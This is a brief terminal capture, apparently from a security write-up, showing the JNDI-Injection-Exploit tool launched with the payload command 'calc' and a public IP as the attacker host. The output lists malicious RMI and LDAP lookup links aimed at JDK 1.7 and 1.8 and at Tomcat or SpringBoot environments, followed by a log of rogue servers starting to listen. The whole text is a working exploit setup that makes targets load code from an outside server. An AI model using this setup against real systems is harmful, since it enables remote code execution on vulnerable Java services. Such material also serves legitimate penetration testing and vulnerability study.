 ^C[root@Miku soft]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 120.79.0.164
[ADDRESS] >> 120.79.0.164
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/awmhsy
ldap://120.79.0.164:1389/awmhsy
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpat
h):
rmi://120.79.0.164:1099/hvusyy
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/bgv7qo
ldap://120.79.0.164:1389/bgv7qo
----------------------------Server Log----------------------------
2022-04-27 15:41:10 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-27 15:41:10 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-27 15:41:11 [LDAPSERVER] >> Listening on 0.0.0.0:1389